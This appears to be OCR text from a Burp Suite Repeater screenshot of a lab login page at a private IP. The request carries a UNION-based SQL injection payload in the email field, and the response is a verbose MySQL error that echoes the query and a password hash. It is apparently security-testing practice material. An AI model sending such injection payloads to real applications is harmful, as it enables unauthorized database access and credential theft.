 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /login.php HTTP/1.1
2 Host: 10.10.10.100
3 Content-Length: 61
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.10.10.100
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/97.0.4692.71 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://10.10.10.100/login.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=io7du4qdtbi8auo9srspgul8p3
14 Connection: close
15
16 email=-1'union select 1#&pass=ddw&submit=Login&submitted=TRUE
Response
Pretty Raw Hex Render \n
IsIntS
An error occurred in script '/var/www/login.php' on line 47:
Query: SELECT * FROM users WHERE email='-1'union select
1#' AND
pass='3e15740b004ba57fa003175d965bbffa1801b0b1' AND
active IS NULL
MySQL Error: The used SELECT statements have a different
number of columns
Date/Time: 10-12-2024 14:41:54
Array
(
[GLOBALS] => Array
*RECURSION*
[_POST] => Array
(
[email] => -1'union select 1#
Home
Register
Login